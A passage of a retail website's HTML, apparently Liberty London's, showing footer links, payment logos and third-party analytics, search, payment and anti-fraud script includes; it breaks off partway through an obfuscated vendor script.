    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.141.5.182&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return 